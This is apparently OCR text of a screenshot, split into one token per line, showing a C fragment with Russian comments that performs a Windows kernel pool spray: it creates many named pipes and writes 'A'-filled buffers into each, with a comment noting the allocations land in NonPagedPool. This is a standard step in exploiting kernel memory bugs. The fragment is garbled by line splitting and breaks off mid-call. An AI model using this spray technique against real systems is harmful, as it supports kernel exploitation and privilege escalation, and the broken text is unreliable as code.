
3
4
HANDLE 
pipes
[
PIPE_COUNT
]
;
5
char
spray_data
[
SPRAY_SIZE
]
;
6
7
// 1. Заполняем spray_data нужными данными
8
memset
(
spray_data
,
'A'
,
SPRAY_SIZE
)
;
9
10
// 2. Создаём кучу named pipes
11
for
(
int
i
=
0
;
i
<
PIPE_COUNT
;
i
++
)
{
12
char
pipe_name
[
256
]
;
13
sprintf
(
pipe_name
,
"\\\\.\\pipe\\spray_%d"
,
i
)
;
14
15
pipes
[
i
]
=
CreateNamedPipe
(
16
pipe_name
,
17
PIPE_ACCESS_DUPLEX
,
18
PIPE_TYPE_BYTE
|
PIPE_WAIT
,
19
PIPE_UNLIMITED_INSTANCES
,
20
SPRAY_SIZE
,
21
SPRAY_SIZE
,
22
0
,
23
NULL
24
)
;
25
}
26
27
// 3. Пишем данные во все пайпы (аллокация в NonPagedPoo
28
for
(
int
i
=
0
;
i
<
PIPE_COUNT
;
i
++
)
{
29
DWORD 
written
;
30
WriteFile
(
pipes
[
i
]
,
spray_data
,
SPRAY_SIZE
,
&
written
31
}
32